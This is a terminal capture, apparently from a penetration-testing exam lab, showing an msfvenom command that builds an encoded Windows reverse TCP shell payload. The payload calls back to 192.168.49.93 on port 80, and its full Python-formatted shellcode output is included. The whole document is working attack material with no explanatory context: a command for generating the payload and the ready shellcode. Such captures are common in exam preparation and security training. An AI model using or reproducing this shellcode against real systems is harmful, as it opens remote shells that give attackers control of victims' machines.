 (kali㉿kali)-[~/boxes/pg-exam-3/s111]
$ msfvenom -p windows/shell_reverse_tcp -f py -b '\x3E' LHOST=192.168.49.93 LPORT=80 -e x86/shikata_ga_nai EXITFUNC=thread -v SHELLCODE
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1965 bytes
SHELLCODE =  b""
SHELLCODE += b"\xbf\x08\x7a\xfc\x05\xda\xc0\xd9\x74\x24\xf4"
SHELLCODE += b"\x5d\x33\xc9\xb1\x52\x31\x7d\x12\x03\x7d\x12"
SHELLCODE += b"\x83\xcd\x7e\x1e\xf0\x31\x96\x5c\xfb\xc9\x67"
SHELLCODE += b"\x01\x75\x2c\x56\x01\xe1\x25\xc9\xb1\x61\x6b"
SHELLCODE += b"\xe6\x3a\x27\x9f\x7d\x4e\xe0\x90\x36\xe5\xd6"
SHELLCODE += b"\x9f\xc7\x56\x2a\xbe\x4b\xa5\x7f\x60\x75\x66"
SHELLCODE += b"\x72\x61\xb2\x9b\x7f\x33\x6b\xd7\xd2\xa3\x18"
SHELLCODE += b"\xad\xee\x48\x52\x23\x77\xad\x23\x42\x56\x60"
SHELLCODE += b"\x3f\x1d\x78\x83\xec\x15\x31\x9b\xf1\x10\x8b"
SHELLCODE += b"\x10\xc1\xef\x0a\xf0\x1b\x0f\xa0\x3d\x94\xe2"
SHELLCODE += b"\xb8\x7a\x13\x1d\xcf\x72\x67\xa0\xc8\x41\x15"
SHELLCODE += b"\x7e\x5c\x51\xbd\xf5\xc6\xbd\x3f\xd9\x91\x36"
SHELLCODE += b"\x33\x96\xd6\x10\x50\x29\x3a\x2b\x6c\xa2\xbd"
SHELLCODE += b"\xfb\xe4\xf0\x99\xdf\xad\xa3\x80\x46\x08\x05"
SHELLCODE += b"\xbc\x98\xf3\xfa\x18\xd3\x1e\xee\x10\xbe\x76"
SHELLCODE += b"\xc3\x18\x40\x87\x4b\x2a\x33\xb5\xd4\x80\xdb"
SHELLCODE += b"\xf5\x9d\x0e\x1c\xf9\xb7\xf7\xb2\x04\x38\x08"
SHELLCODE += b"\x9b\xc2\x6c\x58\xb3\xe3\x0c\x33\x43\x0b\xd9"
SHELLCODE += b"\x94\x13\xa3\xb2\x54\xc3\x03\x63\x3d\x09\x8c"
SHELLCODE += b"\x5c\x5d\x32\x46\xf5\xf4\xc9\x01\x3a\xa0\xe0"
SHELLCODE += b"\x8c\xd2\xb3\x02\x2f\x73\x3d\xe4\x45\x63\x6b"
SHELLCODE += b"\xbf\xf1\x1a\x36\x4b\x63\xe2\xec\x36\xa3\x68"
SHELLCODE += b"\x03\xc7\x6a\x99\x6e\xdb\x1b\x69\x25\x81\x8a"
SHELLCODE += b"\x76\x93\xad\x51\xe4\x78\x2d\x1f\x15\xd7\x7a"
SHELLCODE += b"\x48\xeb\x2e\xee\x64\x52\x99\x0c\x75\x02\xe2"
SHELLCODE += b"\x94\xa2\xf7\xed\x15\x26\x43\xca\x05\xfe\x4c"
SHELLCODE += b"\x56\x71\xae\x1a\x00\x2f\x08\xf5\xe2\x99\xc2"
SHELLCODE += b"\xaa\xac\x4d\x92\x80\x6e\x0b\x9b\xcc\x18\xf3"
SHELLCODE += b"\x2a\xb9\x5c\x0c\x82\x2d\x69\x75\xfe\xcd\x96"
SHELLCODE += b"\xac\xba\xee\x74\x64\xb7\x86\x20\xed\x7a\xcb"
SHELLCODE += b"\xd2\xd8\xb9\xf2\x50\xe8\x41\x01\x48\x99\x44"
SHELLCODE += b"\x4d\xce\x72\x35\xde\xbb\x74\xea\xdf\xe9"